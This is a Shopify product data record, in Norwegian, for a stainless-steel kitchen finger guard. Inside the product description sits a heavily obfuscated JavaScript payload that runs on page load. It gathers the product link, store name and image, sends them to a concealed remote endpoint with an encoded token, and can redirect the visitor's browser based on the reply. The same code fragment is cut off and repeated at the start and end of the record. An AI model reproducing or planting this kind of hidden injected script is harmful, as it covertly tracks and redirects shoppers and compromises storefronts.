_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-01T17:38:15+08:00","created_at":"2024-02-01T17:38:15+08:00","vendor":"shoptimie","type":"Hot salg","tags":["kitchen"],"price":12990,"price_min":12990,"price_max":32990,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":59900,"compare_at_price_varies":true,"variants":[{"id":48053558673681,"title":"Kjøp 1","option1":"Kjøp 1","option2":null,"option3":null,"sku":"LE11935225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","options":["Kjøp 1"],"price":12990,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558706449,"title":"Kjøp 2 og få 1 gratis (3 stk.)","option1":"Kjøp 2 og få 1 gratis (3 stk.)","option2":null,"option3":null,"sku":"LE11935225*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 2 og få 1 gratis (3 stk.)","public_title":"Kjøp 2 og få 1 gratis (3 stk.)","options":["Kjøp 2 og få 1 gratis (3 stk.)"],"price":22990,"weight":0,"compare_at_price":35900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558739217,"title":"Kjøp 3 og få 2 gratis (5 stk.)","option1":"Kjøp 3 og få 2 gratis (5 stk.)","option2":null,"option3":null,"sku":"LE11935225*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 3 og få 2 gratis (5 stk.)","public_title":"Kjøp 3 og få 2 gratis (5 stk.)","options":["Kjøp 3 og få 2 gratis (5 stk.)"],"price":32990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","options":["Kjøp mer Spar mer"],"media":[{"alt":null,"id":37232355344657,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","width":800},{"alt":null,"id":37232355377425,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295","width":800},{"alt":null,"id":37232355410193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295","width":800},{"alt":null,"id":37232355442961,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295","width":800},{"alt":null,"id":37232355475729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295","width":800},{"alt":null,"id":37232355508497,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295","width":800},{"alt":null,"id":37232355541265,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295","width":800},{"alt":null,"id":37232355574033,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295","width":800},{"alt":null,"id":37232355606801,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295","width":800},{"alt":null,"id":37232355639569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295","width":800},{"alt":null,"id":37232355672337,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3\u003e\u003cspan style=\"color: #00aaff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEn perfekt gave til venner og familie som elsker å lage mat!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSlutt på blodige fingre når du skjærer, hakker eller kutter!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"296\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/9a99f1e63abb88e76794e87d5447d933.gif\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDenne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene\/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!\u003c\/p\u003e\n\u003ch2\u003eFunksjoner:\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eBeskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eEn størrelse som passer alle.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk og ergonomisk formet - spissen holder maten på plass.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eTåler oppvaskmaskin.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eOverflatebehandling av høy kvalitet - ripefri overflate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLike store porsjoner, slik at du får det beste grepet for det perfekte snittet.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLeveres i rustfritt stål.\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg width=\"240\" src=\"https:\/\/img.staticdj.com\/818ca8d8d5f090c7ca6dca6b766bed4a.webp\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDMxh\/LzE3FQlK6VE82STFIOkFFMLk8SkFPMUs1RTA4MkS1NjCwNTQ4NUI6VaAFIdGQ0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let 